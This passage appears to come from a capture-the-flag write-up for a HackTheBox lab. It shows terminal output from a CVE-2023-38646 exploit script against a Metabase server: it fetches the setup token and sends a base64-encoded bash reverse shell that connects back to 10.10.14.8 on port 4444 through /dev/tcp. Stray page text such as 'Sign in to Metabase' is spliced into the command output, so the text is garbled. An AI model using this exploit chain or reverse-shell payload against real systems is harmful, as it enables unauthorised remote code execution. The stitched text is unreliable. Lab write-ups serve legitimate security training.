 ┌──(root㉿kali)-[~/Desktop/CVE-2023-38646]
└─# python3 CVE-2023-38646-Reverse-Shell.py --rhost http://data.analytical.htb --lhost 10.10.14.8 --lport 4444
[DEBUG] Original rhost: http://data.analytical.htb
[DEBUG] Preprocessed rhost: http://data.analytical.htb
[DEBUG] Input Arguments - rhost: http://data.analytical.htb, lhost: 10.10.14.8, lport: 4444
[DEBUG] Fetching setup token from http://data.analytical.htb/api/session/properties...
[DEBUG] Setup Token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[DEBUG] Version: v0.46.6
[DEBUG] Setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
Sign in to Metabase
[DEBUG] Payload = YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE0LjgvNDQ0NCAwPiYx
[DEBUG] Sending request to http://data.analytical.htb/api/setup/validate with headers {'Content-Type': 'application/json'} and data {
    "token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
Email address required
    "details": {
        "is_on_demand": false,
        "is_full_sync": false,
        "is_sample": false,